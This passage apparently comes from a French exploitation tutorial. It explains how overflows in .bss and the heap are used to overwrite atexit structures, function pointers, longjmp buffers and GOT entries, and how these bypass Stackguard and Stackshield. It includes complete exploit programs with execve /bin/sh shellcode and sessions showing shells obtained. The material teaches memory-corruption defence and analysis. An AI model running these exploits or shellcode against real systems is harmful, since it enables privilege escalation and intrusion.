Comme l'a dit plus haut il est rare qu'un buffer overflow se produise dans la section data. Cette technique est toutefois utile car elle montre que si l'on a l'a capacité d'écrire dans une zone arbitraire de la mémoire du processus, on a ainsi la capacité de rediriger le cours de son exécution. Cette technique est notamment fréquemment utilisée dans l'exploitation de format bugs. L'avantage de cette méthode est qu'il est facile d'obtenir les adresses nécessaires à son exécution si le binaire est readable simplement avec un programme comme objdump. Le désavantage par contre est que contrairement à la technique qui consistait à écraser la valeur de retour sur la pile de la fonction contenant le buffer vulnérable où notre malicieux était exécuté dès la sortie de la fonction, il faut maintenant attendre la fin du programme, soit à l'exécution de exit(). Dans certaines conditions, il est ainsi difficile de garder un shellcode intacte jusqu'à la fin du programme. Enfin pour bénéficier de ces destructors, le programme doit avoir été compilé avec le compilateur C GNU.

## 10.2 BSS based overflow et les atexit structures

Notre prochain programme vulnérable contient un overflow dans un buffer stocké dans la section .bss.

```
1  #include <string.h>
2
3  int main(int argc, char *argv[])
4  {
5  static char buf[64];
6
7  if (argc > 1)
8      strcpy(buf, argv[1]);
9  }
```

En fait, il n'est pas possible dans l'état d'exploiter un programme comme celui-ci. Il n'est pas possible d'écraser la section DTORS par exemple car celle-ci se trouve avant la section .bss. Si l'on regarde avec la commande size l'organisation des sections, on remarque de plus que la section .bss est la dernière section.

```
ouah@weed:~$ size -A -x vuln11 | tail
.dynamic          0xa0   0x80494a0
```

```
.sbss                0x0    0x8049540
.bss                0x60   0x8049540
.stab               0x78c          0x0
.stabstr            0x18e9         0x0
.comment            0xe4           0x0
.note               0x78           0x0
Total               0x2679
```

En fait, dans la section .bss (plus précisément après notre variable) il n'y a non plus rien d'intéressant à écraser pour reprendre le contrôle du programme ou pour profiter des privilèges du programme vulnérable. La seule manière donc de faire segfaulter le programme, c'est en envoyant assez de données pour que le programme écrive dans un segment qui ne lui a pas été alloué (soit un peu après la fin de la section .bss).

Notre programme est par contre exploitable s'il a été compilé en static! En effet, s'il est compilé en static, l'organisation de la mémoire est un peu bousculé et certaines structures sont placées après notre buffer vulnérable, qui si elles sont écrasée modifient le cours de l'exécution du programme. Il s'agit des structures atexit qui par le biais de la fonction atexit() autorisent le programme à enregistrer des fonctions qui sont exécutées au moment où le programme exit(). Ces structures se retrouvent en mémoire même si la fonction atexit() n'a pas été utilisé dans le programme. Ces structures sont habituellement situées dans l'adressage de la libc mais compilé en static elles passent subitement en .bss.

Tout d'abord, notre programme ne fait aucun un appel à exit() en sortie, comment donc des fonction enregistrées avec atexit() pourrait-elles être exécutées? En fait dans un programme, après que main() retourne, si elle n'exit() pas, un exit() a lieu de toutes façon à la fin. On peut le vérifier avec la commande strace :

```
ouah@weed:~$ strace vuln11 AAA
execve("./vuln11", ["vuln11", "AAA"], [/* 33 vars */]) = 0
brk(0)                                    = 0x80495a0
…
getpid()                                  = 12851
_exit(134518112)                          = ?
```

Cette technique ne fonctionne par contre malheureusement pas sous Linux, car ces structures sont placées dans la section .data, qui se trouve en mémoire avant la section .bss. Voyons cela.

La structure atexit porte le nom de __exit_funcs sous Linux. Voici son adresse, si le programme est compilé normalement :

```
ouah@weed:~$ make vuln11
cc      vuln11.c   -o vuln11
ouah@weed:~$ gdb vuln11 -q
(gdb) b main
Breakpoint 1 at 0x80483ea
(gdb) r
Starting program: /home/ouah/vuln11

Breakpoint 1, 0x80483ea in main ()
(gdb) p __exit_funcs
$1 = (struct exit_function_list *) 0x40131b40
```

Soit dans l'adressage de la libc, et voici maintenant où se situe cette structure si le programme a été compilé statiquement :

```
ouah@weed:~$ gcc -static vuln11.c -o vuln11
ouah@weed:~$ objdump -t vuln11 | grep __exit_funcs
00000000080963ac g      O .data  0000000000000004 __exit_funcs
```

Cette structure étant situé avant notre buffer, dans la section .data sous Linux, il n'est pas possible de l'écraser.

Sous d'autres systèmes d'exploitation, par exemple FreeBSD, elle se trouve en .bss et il est alors possible de l'écraser. Nous allons exploiter le programme vulnérable, lorsqu'il est compilé en static, sous FreeBSD.

Sur FreeBSD, cette structure se nomme, __atexit.

```
[ouah@jenna]-(16:48:58) # gcc -g -static vuln11.c -o vuln11
[ouah@jenna]-(17:23:01) # objdump -t vuln11 | grep __atexit
0804bbfc g      O .bss   00000004 __atexit
```

De plus, elle est située en .bss après l'adresse de notre buffer :

```
[ouah@jenna]-(17:26:05) # gdb vuln11 -q
(gdb) b main
Breakpoint 1 at 0x80481ca: file vuln11.c, line 7.
(gdb) r
Starting program: /home/ouah/test/vuln11

Breakpoint 1, main (argc=1, argv=0xbfbffc4c) at vuln11.c:7
7         if (argc > 1)
(gdb) p &buf
$1 = (char (*)[64]) 0x804bac0
```

Il nous est donc possible d'écraser cette structure atexit(). Voici comment est défini la structure atexit() :

```
struct atexit {
        struct atexit *next;
        int ind;
        void (*fns[ATEXIT_SIZE])();
};
```

Le buffer fns[] est un tableau de pointeur fonctions qui sont exécutées dès que exit() est appelé. La variable ind est un index de la prochaine case vide du tableau fns, ainsi quand la fonction atexit() et appelé, fns[ind] est mis à jour est ind est incrémenté à la prochaine case vide de fns. Le champ next (NULL par défaut) sert à allouer une structure supplémentaire si le tableau fns est complètement rempli.

On aimerait donc placer un shellcode en début de notre buffer vulnérable et ainsi d'écraser la structure atexit avec les suivantes :

(next)          0x00000000

```
(ind)            0x00000001
(fns[0])         0x0804bac0
(fns[1])         0x00000000
```

Le problème qui se pose est évident, nous ne pouvons pas insérér de 0 dans notre payload. De plus, exit() exécute les fonctions de fns en commençant par la dernière structure atexit enregistrée, il n'est dont pas possible de mettre n'importe quelle autre valeur dans le champ next.

Une méthode pour résoudre ce problème est de faire pointer (appelons notre structure p) p->next à un endroit mémoire qui contient déjà un agencement semblable des données. Et cet emplacement existe bel et bien! Les arguments d'un programme quand il est exécuté sont stockées exactement sous le même schéma.

Vérifions cela :

```
[ouah@jenna]-(17:58:05) # gdb vuln11 -q
(gdb) r A B C
Starting program: /home/ouah/test/vuln11 A B C

Program exited with code 0300.
(gdb) q
[ouah@jenna]-(17:59:37) # gdb vuln11 -q
(gdb) b main
Breakpoint 1 at 0x80481ca: file vuln11.c, line 7.
(gdb) r A B C
Starting program: /home/ouah/test/vuln11 A B C

Breakpoint 1, main (argc=4, argv=0xbfbffc38) at vuln11.c:7
7        if (argc > 1)
(gdb) x/7 argv-2
0xbfbffc30:      0x00000000      0x00000004      0xbfbffd10
0xbfbffd25
0xbfbffc40:      0xbfbffd27      0xbfbffd29      0x00000000
```

Pour exploiter notre programme nous allons écraser p->next avec l'adresse de notre fausse structure argv et p->ind avec un nombre négatif (0xffffffff par exemple) pour pas que notre vraie structure atexit soit exécutée. Ceci constitue donc notre payload et l'argument 1 du programme. Notre deuxième argument contiendra lui notre shellcode.

Voici l'exploit :

```
 1  #include <stdio.h>
 2
 3  #define PROG     "./vuln11"
 4  #define HEAP_LEN 64
 5
 6  int main(int argc, char **argv)
 7  {
 8      char **env;
 9      char **arg;
10      char heap_buf[150];
11
12      char eggshell[]= /* lsd-pl bsd shellcode */
13        "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
14        "\x50\x54\x53\x50\xb0\x3b\xcd\x80";
```

```
15
16      memset(heap_buf, 'A', HEAP_LEN);
17      *((int *) (heap_buf + HEAP_LEN))      = (int) argv - (2 *
         sizeof(int));
18      *((int *) (heap_buf + HEAP_LEN + 4))  = (int) 0xffffffff;
19      *((int *) (heap_buf + HEAP_LEN + 8))  = (int) 0;
20
21      env    = (char **) malloc(sizeof(char *));
22      env[0] = 0;
23
24      arg    = (char **) malloc(sizeof(char *) * 4);
25      arg[0] = (char *) malloc(strlen(PROG) + 1);
26      arg[1] = (char *) malloc(strlen(heap_buf) + 1);
27      arg[2] = (char *) malloc(strlen(eggshell) + 1);
28      arg[3] = 0;
29
30      strcpy(arg[0], PROG);
31      strcpy(arg[1], heap_buf);
32      strcpy(arg[2], eggshell);
33
34      if (argc > 1) {
35        fprintf(stderr, "Using argv %x\n", argv);
36        execve("./vuln11", arg, env);
37      } else {
38        execve(argv[0], arg, env);
39      }
40  }
```

Nous utilisons execve() avec un environnement composé d'un environnement vide dans le seul but de déterminer plus facilement l'adresse argv. L'exploit se charge ainsi de construire notre payload et la structure argv adéquate.

```
[ouah@jenna]-(18:34:44) # ./ex13
Using argv bfbffdb4
$
```

Dans cette section 10.2, nous avons voulu montré deux choses. Premièrement que malgré qu'un programme semble inexploitable, certaines conditions, ici le fait qu'il soit compilé en static, peuvent radicalement changer la situation. Cet exemple est aussi un prétexte pour présenter une nouvelle méthode pour modifier le flux d'exécution d'un programme : les structures atexit. Si dans ce présent il a fallu feinter pour modifier cettre structure atexit, plusieurs situations de buffer overflow qui permettent de modifier des bytes à l'endroit voulu (exemple : modifier uniquement une adresse de fns[]) rende l'usage facile des structures atexit pour un exploit.

Cette méthode ne fonctionne néanmois que si le programme est compilé en static. Faut-il en conclure, qu'un buffer overflow en bss est inexploitable avec une compilation normale? En réalité, un programme vulnérable aussi minimal que celui de notre exemple a peu de chances d'exister. Ce programme-ci n'est pas exploitable, mais les programmes avec un buffer vulnérable en bss sont quand même généralement exploitables grâce à la proximité en mémoire d'autres variables importantes. Plusieurs exemples seront données dans les sections qui suivent.

## 10.3 Pointeurs de fonctions

Les pointeurs de fonctions sont des variables qui contiennent l'adresse mémoire du début d'une fonction. On déclare un pointeur de fonction de cette manière :

```
type_fonction (*nom_variable)(paramètres_de_la_fonction);
```

Nous allons donner un exemple simple de programme vulnérable où, à cause du buffer overflow, le pointeur de fonction peut être écrasé.

```
1   #include <stdio.h>
2   #include <string.h>
3
4   void foo()
5   {
6   printf("La fonction foo a été exécutée\n");
7   }
8
9   main (int argc, char *argv[])
10  {
11  static char buf[32];
12  static void(*funcptr)();
13
14  funcptr=(void (*)())foo;
15
16  if (argc < 2) exit(-1);
17
18  strcpy(buf, argv[1]);
19  (void)(*funcptr)();
20
21 }
```

Notre programme vulnérable copie donc argv[1] dans un buffer en BSS puis exécute la fonction foo() en utilisant un pointeur de fonction. A la ligne 12, on définit le pointeur de fonction qui pointera sur la fonction foo()..

ouah@weed:~/heap2$ ./vuln12 AAAAAAA
La fonction foo a été exécutée

Quand, on lance normalement le programme, la fonction foo() est exécutée. Overflowons maintenant le buffer vulnérable afin d'écraser le pointeur de fonction.

```
ouah@weed:~/heap2$ ./vuln12 `perl -e 'print "A"x36'`
Segmentation fault (core dumped)
ouah@weed:~/heap2$ gdb -c core -q
Core was generated by `./vuln12
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
```

Le pointeur de fonction est ainsi écrasé par la va leur « AAAA » et donc au lieu d'appeller la fonction foo() où le pointeur de fonction pointait, on saute directement à l'adresse 0x41414141. Il est ainsi très aisé de modifier le registre Instruction Pointer %eip dans ce genre de situations.

Voici l'exploit pour le programme vulnérable :

```
 1   /*
 2    * function ptr exploit
 3    * Usage: ./ex1 [OFFSET]
 4    * for vuln12.c by OUAH (c) 2002
 5    * ex14.c
 6    */
 7
 8   #include <stdio.h>
 9   #include <stdlib.h>
10
11   #define PATH "./vuln12"
12   #define BUF_SIZE 64
13   #define DEFAULT_OFFSET 0
14   #define NOP 0x90
15   #define BSS 0x8049660
16
17   main(int argc, char **argv)
18   {
19
20
21   char sc[]=
22       "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
23       "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
24
25       char buff[BUF_SIZE+4];
26       char *ptr;
27       unsigned long *addr_ptr, ret;
28
29       int i;
30       int offset = DEFAULT_OFFSET;
31
32       ptr = buff;
33
34       if (argc > 1) offset = atoi(argv[1]);
35       ret = BSS + offset;
36
37       memset(ptr, NOP, BUF_SIZE-strlen(sc));
38       ptr += BUF_SIZE-strlen(sc);
39
40       for(i=0;i < strlen(sc);i++)
41          *(ptr++) = sc[i];
42
43       addr_ptr = (long *)ptr;
44       *(addr_ptr++) = ret;
45       ptr = (char *)addr_ptr;
46       *ptr = 0;
47
48       printf ("Jumping to: 0x%x\n", ret);
49       execl(PATH, "vuln12", buff, NULL);
50   }
```

Nous plaçon notre shellcode précédé de NOPs au début du buffer. Nous utilisons des
NOPs car le buffer en bss ne commence pas au tout début de la section bss de notre
programme. Le shellcode est exécuté dans le buffer ce qui ne pose pas de problèmes
car sous Linux/x86, les zones du bss, du heap ou de data sont writeable et exécutables,
Le define BSS du début de l'exploit doit donc être modifié par l'adresse de la section
BSS.

```
ouah@weed:~/heap2$ size -A -x vuln12 | grep ^.bss
.bss                0x80    0x8049660
```

Ensuite, on sait que notre buffer se trouve environ au milieu de la section BSS qui a pour taille 0x80. On utilisera donc un offset aux alentours de 0x40 pour tomber à un endroit dans les NOPs.

```
ouah@weed:~/heap2$ ./ex14 60
Jumping to: 0x804969c
sh-2.05$
```

Le programme est exploité dès que la fonction est appelé via son pointeur de fonction. Nous avons dans notre exemple volontairement utilisé une fonction simple, c'est-à-dire sans arguments et sans valeur de retour, mais dans le cas d'une fonction foo() qui aurait été plus chargé, l'exploitation est analogue.

Ces pointeurs de fonctions peuvent être alloués n'importe où : dans la pile, dans la heap, en bss ou en data.

Un exemple de ce type d'exploitation se retrouve dans un buffer overflow qui était présent dans le programme superprobe. Il possédait un stack overflow qui n'était pas exploitable en écrasant %eip sauvegardé sur la pile, car entre le buffer et %eip se trouvaient des variables qui si elles étaient modifiées, amenaient le programme crasher. Le programme était par néanmoins exploitable, grâce à la présence justement d'un pointeur de fonction sur la pile.

## 10.4 Longjmp buffers

Les deux fonctions setjmp() et longjmp() permettent de faire des branchements (GOTO) non-locaux (hors-fonctions)dans un programme. La fonction setjmp() mémorise l'état du programme, et la fonction longjmp() force l'état du programme à état précédemment mémorisé. Ces fonctions sont utiles dans la gestion des erreurs et des interruptions rencontrées dans des routines de bas-niveau. Si un attaquant peu écraser le longjmp buffer, au rappel de la fonction longjmp() il peut alors faire exécuter son propre code au programme.

Notre programme vulnérable contient un buffer overflow et utilise un longjmp buffer.

```
1  #include <string.h>
2  #include <setjmp.h>
3
4  static char buf[64];
5  jmp_buf jmpbuf;
6
7  main(int argc, char **argv)
8  {
9  if (argc <= 1) exit(-1);
10
11  if (setjmp(jmpbuf)) exit(-1);
12
13  strcpy(buf, argv[1]);
14
```

```
15    longjmp(jmpbuf, 1);
16  }
```

La structure jmp_buf comporte plusieurs champs pour sauvegarder le contexte de la pile et de l'environnement. Les registres %ebx, %esi,%edi, %ebp , %esp et %eip sont notamment sauvés à la suite dans la structure jmp_buf. Le champ pc du buffer (`jmpbuf->__pc`) c indique la valeur du Program Counter (c'est-à-dire l'Instruction Pointer) et se situe à jmpbuf+20. Ainsi en modifiant la valeur de ce champ par une adresse de notre choix nous sommes capables de faire exécuter le code que l'on veut on programme vulnérable. Vérifions-cela :

```
ouah@weed:~/heap2$ ./vuln13 `perl -e 'print "B"x(64+20)'`AAAA
Segmentation fault (core dumped)
ouah@weed:~/heap2$ gdb -c core -q
Core was generated by `./vuln13
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBB'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
```

L'exploitation semble donc très proche du programme vulnérable de la section précédente. Nous mettons quand même l'exploit ici car il y a une petite subtilité supplémentaire qui empêche l'exploitation si on n'y prend pas garde. Voici donc l'exploit :

```
1   /*
2    * longjmp buffer exploit
3    * Usage: ./ex1 [OFFSET]
4    * for vuln1.c by OUAH (c) 2002
5    * ex1.c
6    */
7
8   #include <stdio.h>
9   #include <stdlib.h>
10
11  #define PATH "./vuln13"
12  #define BUF_SIZE 64
13  #define DEFAULT_OFFSET 0
14  #define NOP 0x90
15  #define BSS 0x8049660
16
17  main(int argc, char **argv)
18  {
19
20
21  char sc[]=
22      "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
23      "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
24
25      char buff[BUF_SIZE+20+4+1];
26      char *ptr;
27      unsigned long *addr_ptr, ret;
28
29      int i;
30      int offset = DEFAULT_OFFSET;
31
32      ptr = buff;
```

```
33
34        if (argc > 1) offset = atoi(argv[1]);
35        ret = BSS + offset;
36
37        memset(ptr, NOP, (BUF_SIZE+20-4)-strlen(sc));
38        ptr += (BUF_SIZE+20-4)-strlen(sc);
39
40        for(i=0;i < strlen(sc);i++)
41            *(ptr++) = sc[i];
42
43        addr_ptr = (long *)ptr;
44        *(addr_ptr++) = 0xbfffaaaa;
45        *(addr_ptr++) = ret;
46        ptr = (char *)addr_ptr;
47        *ptr = 0;
48
49        printf ("Jumping to: 0x%x\n", ret);
50        execl(PATH, "vuln13", buff, NULL);
51    }
```

Comme à la section précédente nous devons déterminer l'adresse de la section BSS pour fixer l'exploit et prende un offset qui correspond environ à la moitié de la taille de la section BSS.

La subtilité ici est que nous rajoutons à la ligne 44, une adresse située dans la pile, entre le shellcode et l'adresse à écraser du longjmp buffer. En effet, sans faire cela les 4 derniers bytes du shellcode ( `"\xb0\x0b\xcd\x80"` ) se retrouveraient dans le champ `jmpbuf->__sp` du longjmp buffer, qui est la sauvegarde du pointeur de pile. Ainsi, dès l'exécution de la fonction longjmp(), le shellcode serait exécuté et le registre %esp prendrait sa valeur auparavant sauvegardée (soit 0x80cd0bb0 les 4 derniers bytes du shellcode). Or la deuxième instruction assembleur de notre shellcode est pushl    %eax (le \x50 du shellcode). Le processeurs va vouloir mettre le registres %eax sur la pile mais l'adresse du sommet de la pile (0x80cd0bb0) n'appartient pas à l'espace d'adresses du processus ce qui provoquerait un segfault. Nous mettons donc l'adresse `0xbfffaaaa` dans le champ `jmpbuf->__sp` du pour être sur que le shellcode pour empiler des valeurs sur la pile.

Plusieurs exploits utilisent cette technique pour exploiter un programme vulnérable : par exemple l'exploit de Peak contre sperl v5.003 (qui contenait une buffer overflow en BSS aussi). Le remote exploit du groupe TESO contre wu-ftpd 2.5.0 (bug MAPPING_CHDIR) écrasait aussi un jmp buffer pour rerediriger l'exécution du programme.

## 10.5 Ecrasement de pointeur et GOT

Nous allons voir dans cet exemple comment la présence d'un pointeur en mémoire rend l'exploitation du programmation suivant possible.

Voici notre programme vulnérable :

```
1   #include <string.h>
2   #include <stdio.h>
3
4   main (int argc, char *argv[])
```

```
 5  {
 6  static char buffer1[16];
 7  static char buffer2[16];
 8  static char *ptr;
 9
10  ptr = buffer2;
11
12  if (argc < 3) exit(-1);
13
14  strcpy(buffer1, argv[1]);
15  strcpy(ptr, argv[2]);
16  printf("%s\n", buffer2);
17  }
```

Ce programme argv[1] dans buffer1 et argv[2] dans buffer2 via le pointeur ptr puis affiche le contenu du buffer 2.

```
ouah@weed:~/heap2$ ./vuln14 AAAA BBBB
BBBB
ouah@weed:~/heap2$
```

Il y a dans ce programme un buffer overflow à la ligne 14 dans un buffer en BSS. Ce overflow nous permet d'écraser le pointeur ptr qui est ensuite utilisé dans le deuxième strcpy() de la ligne 15. En écrasant ce pointeur, nous pouvons ainsi modifier la destination où a lieu la copie de argv[2]. Nous savons déjà que ce programme est exploitable, car il nous est ainsi possible d'écraser la section DTORS du programme ou la structure atexit pour faire exécuter un shellcode.

Le plus gros désavantage d'écraser l'une ou l'autre de ces structures est que notre shellcode n'est pas exécuté avant la fin du programme vulnérable, ce qui, dans le cadre de certains gros programme peut mettre en péril leur exploitation car on est pas certain que le shellcode reste intacte depuis son injection jusqu'à la fin du programme. Pour résoudre ce problème, on peut soit stocker le shellcode dans un endroit sûr, ce qui peut s'avérer difficile dans certains cas ou utiliser une méthode qui exécute le shellcode peu d'instructions après le débordement. Nous pourrions encore écraser la valeur de retour de la fonction main() et obtenir la main sur le programme dès la sortie de la fonction contenant le buffer vulnérable, mais comme nous le savons déjà cela pas n'est pas très fiable car l'adresse où elle est située dépend de la quantité de donnée qui a été pushé sur la pile.

Nous avons au chapitre « ELF dynamic linking » le rôle de la PLT (Procedure Linkage Table) et de la GOT (Global Offset Table) pour la résolution de l'adresse en librairie d'une fonction. L'idée ici est d'écraser la GOT de la prochaine fonction appelée après le débordement par l'adresse de notre shellcode. Ainsi quand cette fonction sera appelée, au lieu de sauter à l'adresse auparavant présente en librairie, le programme sautera à l'adresse que nous avons placée. Pour notre exploit, nous écrasons la GOT de printf() par l'adresse d'un shellcode en mémoire ainsi dès que la fonction printf() est appelée, notre shellcode est exécuté.

Voici le code de notre exploit :

```
 1  /*
 2   * GOT exploit
 3   * Usage: ./ex6
 4   * for vuln14.c by OUAH (c) 2002
```

```
 5  * ex16.c
 6  */
 7
 8  #include <stdio.h>
 9  #include <stdlib.h>
10
11  #define PATH "./vuln14"
12  #define BUF_SIZE 32
13  #define BUFF_ADDR 0x8049624
14  #define GOT_PRINTF 0x804955c
15
16  main(int argc, char **argv)
17  {
18
19  char sc[]=
20      "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3"
21      "\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
22
23      char buff[BUF_SIZE+1];
24      char buff2[5];
25      char *ptr;
26      unsigned long *addr_ptr;
27
28      int i;
29
30      ptr = buff;
31
32      *(long *)&buff2[0]=BUFF_ADDR;
33
34      memset(ptr, 0x90, BUF_SIZE-strlen(sc));
35      ptr += BUF_SIZE-strlen(sc);
36
37      for(i=0;i < strlen(sc);i++)
38         *(ptr++) = sc[i];
39
40      addr_ptr = (long *)ptr;
41      *(addr_ptr++) = GOT_PRINTF;
42      ptr = (char *)addr_ptr;
43      *ptr = 0;
44
45      execl(PATH, "vuln14", buff, buff2, NULL);
46  }
```

L'argument 1 du programme vulnérable contient le shellcode puis l'adresse de la GOT de printf() tandis que l'argument 2 contient uniquement l'adresse du début du shellcode. Nous n'avons plus qu'à trouver ces deux adresses afin de fixer l'exploit.

La GOT de printf() est déterminée ainsi :

```
ouah@weed:~/heap2$ objdump -R vuln14 | grep printf
000000000804955c R_386_JUMP_SLOT   printf
```

L 'adresse du début de buffer (on a mis des NOPs avant le shellcode) est trouvée aisément au moyen de gdb par exemple.

```
ouah@weed:~/heap2$ ./ex16
sh-2.05$
```

L 'exploit fonctionne donc parfaitement.

## 10.5.1 Les protections Stackguard et Stackshield

Cet exemple nous a montré l'utilité de la GOT pour détourner ce programme. Bien que la probabilité d'un tel code vulnérable soit rare, nous avons vu utilisé ce programme vulnérable aussi, car un même code avec des variables en pile contourne la protection offerte par les logiciels Stackguard et Stackshield.

Stackguard est un compilateur dont l'objectif est d'empêcher l'exploitation des buffers overflows qui ont lieu dans la pile. Pour parvenir à ce but, il place dans la pile un canary qui est une valeur 32 bits aléatoire, entre le frame pointer et les variables locales de la fonction. Si à la sortie d'une fonction le canary a été modifié, Stackguard juge qu'il y a eu buffer overflow et arrête le programme. Jusqu'à récemment encore, Stackguard ne protégeait pas efficacement contre les stacks overflow car le canary était placé entre le frame pointeur et l'adresse de retour sur la pile. Ceci ne protégeait pas le frame pointer et dans certains cas, en écrasant le frame pointer, il était quand même possible d'exploiter le programme malgré qu'il ait été compilé avec Stackguard.

Avec un programme vulnérable semblable à celui de la section 10.5 mais avec des variables automatiques (définies en piles) pour satisfaire les conditions annoncées par Stackguard, le même exploit que celui avec la GOT exécute le shellcode sans que Stackguard ne remarque quoique ce soit (en effet le canary ne serait pas modifié, car ni le frame pointer, ni l'adresse de retour ne sont écrasés dans cet exploit).

Il existe un autre système de protection, Stackshield qui est un compilateur dont le but est aussi de prévenir les stack overflow. Sa technique est de sauver une copie supplémentaire de l'adresse de retour d'une fonction dans un endroit inaccessible en écriture. Au retour d'une fonction, ces deux adresses sont ainsi comparées pour savoir s'il y a eu un buffer overflow en arrêtant l'exécution du programme. Un programme comme celui discuté plus haut est encore vulnérable même s'il a été compilé avec le système Stackshield, pour les mêmes raisons que celle de Stackguard. En, effet là encore notre exploit ne modifie pas l'adresse de retour de la fonction donc n'alerte pas Stackshield.

Cela est cependant un exemple vulnérable particulier, pour beaucoup de stack overflows, le compilateur Stackguard peut rendre la tâche impossible à un attaquant qui voudrait les exploiter. Par contre, Stackguard devient complètement sans efficacité quand les overflows ont lieu ailleurs que dans la pile. Stackshield quand à lui, en ne protegeant que l'adresse de retour est toujours vulnérable aux méthodes d'écrasement du frame pointer pour exploiter les stack overflows.

## 10.6 Autres variables potentiellement intéressantes à écraser

Dans les chapitres précédents, nous avons montré plusieurs situations où le programme était exploitable grâce la présence de certaines variables proches du buffer vulnérable. Par exemple, grâce à la proximité du buffer vulnbérable d'un longjmp buffer ou d'un pointeur de fonction.

Il existe d'autre variables intéressantes qui si elles sont présentes en mémoire permettent aussi l'exploitation d'un heap overflow. Voici une liste non-exhaustive de variables ou de structures, qui pourraient aussi être intéressantes écraser en plus de celles que l'on a vu précédemment.

- signal handlers
- structures de passwd
- sauvegardes d'uid_t
- données allouées en heap par les fonctions strdup(), getenv(), tmpnam()
- pointeurs de fichier (FILE *) dans la heap
- pointeur de fonctions de retour des programmes rpc

Nous pouvons par exemple, si la vulbnérabilité le permet, modifier un pointeur de fichier pour le faire pointer sur /etc/passwd , /etc/inetd.conf ou /root/.rhosts et dans certains cas écrire ainsi les données de notre choix dans ces fichiers.

L'exploit contre le programme crontab, qui contenait sur BSDI un heap overflow, écrasait une structure de mot de passe (contenant username, password, uid, gid…). En modifiant, le uid et gid à 0 de cette structure, l'exploitait permettait ainsi d'exécuter n'importe quel programme via un crontab avec les droits root.

## 10.7 Malloc() chunk corruption

La technique que nous allons décrire dans cette section est actuellement la technique la plus puissante pour exploiter des buffer overflow qui ont lieu lieu dans le heap (soit des buffers mallocé) ou dans d'autres endroits mémoires où le heap peut être écrasé par débordement. Cette technique se base sur la façon doit sont alloués puis libérés les buffers en heap.

Afin de comprendre et d'utiliser cette technique il est nécessaire de comprendre certains éléments du fonctionnement des fonctions malloc() et free(). Nous présenterons ici l'implémentation de ces fonctions dans la glibc (GNU C Library) utilisée par Linux. Cette implémentation est celle de Doug Lea et nous l'appellerons ici dlmalloc.

## 10.7.1 Doug Lea Malloc

Avec malloc, le heap est divisé en plusieurs chunks contigus en mémoire. Quand un programmeur appelle malloc() pour allouer de la mémoire, malloc() place un boundary tags avant l'espace mémoire alloué et l'union des forme un chunk. Les chunks sont alignés sur 8 bytes. Ainsi un utilisateur peut recevoir plus de mémoire qu'il n'en a demandé car les chunks ont des tailles multiples de 8.

La structure suivante définit le boundary tag placé au début de chaque chunk :

```
#define INTERNAL_SIZE_T size_t

struct malloc_chunk {
```

```
    INTERNAL_SIZE_T prev_size;
    INTERNAL_SIZE_T size;
    struct malloc_chunk * fd;
    struct malloc_chunk * bk;
};
```

Elle commence donc le chunk. Ses champs sont utilisés de manière différente selon que le chunk associé est libre ou non, et que le chunk précédent est libre ou non. Voici à quoi correspondent ces champs :

- prev_size : taille en byte du chunk précédent s'il est libre. Si le chunk précédent est alloué, ce champ est inutilisé
- size : taille en bytes du chunk (contient aussi 2 bits d'information).
- fd : pointeur sur le prochain chunk (fd pour forward)
- bk : pointeur sur le précédent chunk (bk pour back)

Les pointeurs fd et bk font donc partie d'une double liste chaînée circulaire, et ne représentent donc pas forcément les chunks suivants/précédents physiquement. Si le chunk est alloué, ces deux champs sont inutilisés et ainsi l'adresse retournée par malloc() pointe donc directement après le champ size.

Nous avons spécifié aussi que dans le champ size il y a 2 bits d'informations. Comme la taille d'un chunk est multiple de 8, cela nous laisse les 3 bits de poids faible de libres pour ces informations. Le bit 1 (PREV_INUSE) indique si le chunk situé physiquement avant est alloué ou non, si c'est le cas le champ prev_size est inutilisé est peu contenir des données.

Les chunks de libres sont groupés ensemble selon leur taille, par exemple un groupe de tous les chunks de taille entre 1472 et 1536 bytes. Il y a ainsi 128 groupes différents et une double liste chaînée circulaire (les champs fd et bk) pour chacun de ces groupes. De plus dans chacun de ces groupes les chunks sont ordonnées selon l'ordre décroissant de leur taille. Chaque groupe est caractérisée par ce que Doug Lea appelle un bin, qui est constitué d'une paire de pointeur fd et bk. Un bin sert donc de tête à chaque double liste chaînée. Le pointeur fd d'un bin pointe ainsi sur le premier chunk (le plus grand) du groupe tandis que le pointeur bk pointe sur le dernier chunk (le plus petit) du groupe.

## 10.7.2 La macro unlink()

Nous ne décrirons pas tous les algorithmes qui sont nécessaires au fonctionnement de malloc() et de free() mais nous donnerons les indications pour comprendre comment va se passer l'exploitation. Expliquons ici le fonctionnement de la macro unlink() de dlmalloc. Cette macro est utilisée dans malloc() pour un extraire un chunk de la liste des chunks libres s'il correspond à la taille de l'espace mémoire demandé. Elle est notamment aussi utilisé dans plusieurs cas par la fonction free() pour l'organisation de certains chunks. Par free() vérifie si un chunk adjacent à celui qui doit être libéré est utilisé et, si non, consolide les deux chunk en unlinkant() les chunk adjacents de la liste.

Pour sortir un chunk libre p de sa double liste chaînée, dlmalloc doit remplacer le pointeur bk du chunk suivant p dans la liste par un pointeur sur le chunk précédent p dans la liste. De même, dlmalloc doit remplacer le pointeur fd du chunk précédent p dans la liste par un pointeur sur le chunk suivant p dans la liste. Cette opération nommée unlink, est effectuée par la macro suivante :

```
#define unlink( P, BK, FD ) {              \
    BK = P->bk;                            \
    FD = P->fd;                            \
    FD->bk = BK;                           \
    BK->fd = FD;                           \
}
```

Pour ajouter un nouveau chunk dans la double liste chaînée d'un groupe (on se rappelle que dans un groupe les chunks sont classés selon leur taille), il existe aussi une macro, nommé frontlink.

Ces deux macros internes de dlmalloc, unlink() et frontlink(), peuvent être abusées si l'on donne à dlmalloc des chunk spécialement mal-formées. Nous allons voir ici comment utiliser la technique liée à unlink() pour exploiter notre prochain programme vulnérable.

## 10.7.3 Le programme vulnérable

Voici notre programme vulnérable :

```
 1  #include <stdlib.h>
 2  #include <string.h>
 3
 4  int main( int argc, char * argv[] )
 5  {
